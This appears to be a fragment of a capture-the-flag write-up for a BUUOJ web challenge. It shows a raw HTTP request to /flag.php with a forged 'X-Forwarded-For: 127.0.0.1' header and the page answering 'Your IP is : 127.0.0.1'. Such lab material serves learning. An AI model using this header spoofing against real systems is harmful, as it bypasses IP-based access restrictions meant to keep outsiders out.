 Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:29544/index.php
X-Forwarded-For:127.0.0.1
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 127.0.0.1 </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>